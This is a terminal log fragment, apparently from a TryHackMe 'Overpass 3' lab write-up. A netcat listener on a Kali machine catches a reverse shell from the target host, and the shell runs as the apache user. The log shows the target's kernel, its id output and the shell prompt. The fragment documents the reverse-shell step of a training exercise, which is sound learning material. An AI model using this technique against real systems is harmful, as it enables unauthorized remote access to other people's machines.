 root@kali:~/tryhackme/overpass-3$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.139.79] from (UNKNOWN) [10.10.74.63] 44426
Linux localhost.localdomain 4.18.0-193.el8.x86_64 #1 SMP Fri May 8 10:59:10 UTC 2020
x86_64 x86_64 x86_64 GNU/Linux
 20:11:50 up 18 min,  0 users,  load average: 0.00, 0.21, 0.58
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (859): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$